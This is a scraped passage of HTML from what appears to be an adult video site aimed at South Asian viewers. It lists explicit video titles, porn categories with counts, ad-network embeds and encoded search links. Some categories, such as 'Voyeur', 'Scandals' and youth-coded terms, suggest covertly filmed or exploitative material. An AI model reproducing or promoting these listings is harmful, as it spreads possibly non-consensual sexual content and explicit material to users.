                                </div>
                                <p><i class="fa fa-play"></i> aaa</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482544959022350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2511a93e50e" src="/thumbs/350/1426482544959022350_0.jpg" alt="Double Fisted And Foot Fisted Femdom No Sound" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 144</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Double Fisted And Foot Fisted Femdom No Sound</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732825309902/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96a9292ce" src="/thumbs/902/2705852732825309902_0.jpg" alt="Desi india" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 65</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi india</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894711782535/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75123f1dc87" src="/thumbs/535/1892856894711782535_0.jpg" alt="Indian Slave Anal Fisting" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 70</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.04.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Slave Anal Fisting</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731540872172/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91e039bec" src="/thumbs/172/2705852731540872172_0.jpg" alt="Desi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 72</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7842</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2613</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3554</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2879</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2060</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1766</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1633</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 237</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3034</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 826</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 868</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2561</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1741</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1673</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3192</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 227</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1363</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4589</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 844</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2194</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 218</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 223</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1642</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 262</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 930</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 554</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1310</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 529</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 581</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7890</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 755</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 798</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 89</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 640</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 54</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1349</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1660</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4556</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 9</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 67</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1280</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1760</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3005</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 23930</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1410</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 862</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6118</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1457</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 645</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3096</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 603</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 384</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 479</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 710</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1307</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 220</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 567</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 311</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 264</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1315</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 288</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 984</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 990</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 813</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 352</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 100</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 438</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 139</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 45</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3404</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4385</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1062</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1008</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 599</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 340</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 519</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1411</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 839</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <a 